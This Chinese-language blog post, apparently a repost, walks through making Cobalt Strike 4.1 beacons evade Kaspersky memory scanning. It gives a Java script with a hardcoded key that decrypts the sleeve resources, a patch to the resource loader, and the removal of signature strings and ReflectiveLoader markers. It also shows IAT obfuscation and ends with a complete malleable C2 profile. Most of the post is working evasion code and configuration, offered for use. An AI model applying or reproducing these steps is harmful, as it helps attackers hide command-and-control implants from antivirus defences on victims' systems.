
1.起始
在使用cobalt strike 的过程中,卡巴斯基对默认cs 4.1版本生成的beacon进行疯狂的内存查杀,特征多达6个。本次采用手动定位法确认特征,并通过修改配置达到内存免杀效果。
2.解密
从cs4.x开始,对beacon等资源进行了加密,需要解密后才能获得原始dll,为了更快测试修改后的dll,对cs的加载资源代码进行修改,让其可以直接加载未经加密的beacon.dll(感谢WBGII的解密脚本)
cs的资源放在sleeve文件夹内,cs的功能代码为beacon.dll /beacon.x64.dll,是内存查杀重点关注的对象
cs读取资源代码如下
对资源进行解密
//Author: WBGII package csdecrypt; import common.SleevedResource; import java.io.*; public class Main { public static void saveFile(String filename,byte [] data)throws Exception{ if(data != null){ String filepath =filename; File file = new File(filepath); if(file.exists()){ file.delete(); } FileOutputStream fos = new FileOutputStream(file); fos.write(data,0,data.length); fos.flush(); fos.close(); } } public static byte[] toByteArray(File f) throws IOException { ByteArrayOutputStream bos = new ByteArrayOutputStream((int) f.length()); BufferedInputStream in = null; try { in = new BufferedInputStream(new FileInputStream(f)); int buf_size = 1024; byte[] buffer = new byte[buf_size]; int len = 0; while (-1 != (len = in.read(buffer, 0, buf_size))) { bos.write(buffer, 0, len); } return bos.toByteArray(); } catch (IOException e) { e.printStackTrace(); throw e; } finally { try { in.close(); } catch (IOException e) { e.printStackTrace(); } bos.close(); } } public static void main(String[] var0) throws Exception { byte[] csdecrypt = new byte[]{1, -55, -61, 127, 102, 0, 0, 0, 100, 1, 0, 27, -27, -66, 82, -58, 37, 92, 51, 85, -114, -118, 28, -74, 103, -53, 6}; SleevedResource.Setup(csdecrypt); byte[] var7=null; File file = new File("sleeve"); File[] fs = file.listFiles(); for(File ff:fs){ if(!ff.isDirectory()) var7 = SleevedResource.readResource(ff.getPath()); saveFile("sleevedecrypt\\"+ff.getName(),var7); System.out.println("解密成功:"+ff.getName()); } } }
解密后对cs的代码进行修改,让其直接可以加载为无加密的资源(资源替换sleeve文件夹)
/common/SleevedResource.class

去掉解密过程,让其直接读取字节数组后返回,使用javac编译,替换原有的class
3.测试
将解密后的beacon.dll载入内存,使用KAP查杀,发现其并无Cobalt.gen报毒,但是修补后的payload存在报毒,遂怀疑为cs生成payload的过程中往里面加了东西导致该特征出现。

使用Beyond Compare比对原始dll和生成后的payload,发现生成后的payload多出很多字符串

对这些多出的字符串进行删除,发现少了三个报毒,断定其是Cobalt.gen报毒的原因,发现默认的c2 profile中会添加这些垃圾字符串,并没啥用(坑人),直接删除

删除后,将payload载入,发现卡巴不报Cobalt.gen。前三个特征处理完毕。
4.最后两个
后续两个报毒如下:
MEM:Trojan.Win32.Cometer.gen
MEM:Trojan.Win32.SEPEH.gen
使用排列组合对区段进行清除以排查,清除rdata和data后发现载入内存后不杀。
发现rdata中出现敏感字符串ReflectiveLoader,遂修改,过了Cometer.gen
transform-x86 { strrep "ReflectiveLoader" "misakaloader"; }
修改前:

修改后:

继续排查,单独提取rdata区段载入内存,发现其报毒SEPEH,就此确认这个查杀点位于此处。使用工具对其他字符清除,发现其继续报毒。为启发式查杀。随后在rdata区域发现如下内容

根据经验猜测修改Sleep,载入后发现KAP不查杀了,看来最后一个特征就是这里了。发现这里是IAT,准备想办法自行加密IAT。咨询WBGII大佬后,知晓c2 profile可以开启加密混淆IAT,遂使用配置 set obfuscate "true"; 成功bypass最后一个报毒。
手动扫描内存

5.提示
由于分阶段的payload存在其他特征,请不要使用。生成stageless payload自行接管远程加载
https://wbglil.gitbook.io/cobalt-strike/
再次鸣谢WBGII大佬的配置帮助
最后附上c2 profile 文件
# default sleep time is 60s
set sleeptime "10000";
# jitter factor 0-99% [randomize callback times]
set jitter "0";
# maximum number of bytes to send in a DNS A record request
set maxdns "255";
# indicate that this is the default Beacon profile
set sample_name "001";
stage {
set stomppe "true";
set obfuscate "true";
set cleanup "true";
transform-x86 {
strrep "ReflectiveLoader" "misakaloader";
}
transform-x64 {
strrep "ReflectiveLoader" "misakaloader";
}
}
# define indicators for an HTTP GET
http-get {
# Beacon will randomly choose from this pool of URIs
set uri "/ca /dpixel /__utm.gif /pixel.gif /g.pixel /dot.gif /updates.rss /fwlink /cm /cx /pixel /match /visit.js /load /push /ptj /j.ad /ga.js /en_US/all.js /activity /IE9CompatViewList.xml";
client {
# base64 encode session metadata and store it in the Cookie header.
metadata {
base64;
header "Cookie";
}
}
server {
# server should send output with no changes
header "Content-Type" "application/octet-stream";
output {
print;
}
}
}
# define indicators for an HTTP POST
http-post {
# Same as above, Beacon will randomly choose from this pool of URIs [if multiple URIs are provided]
set uri "/submit.php";
client {
header "Content-Type" "application/octet-stream";
# transmit our session identifier as /submit.php?id=[identifier]
id {
parameter "id";
}
# post our output with no real changes
output {
print;
}
}
# The server's response to our HTTP POST
server {
header "Content-Type" "text/html";
# this will just print an empty string, meh...
output {
print;
}
}
}如有侵权请联系:admin#unsafe.sh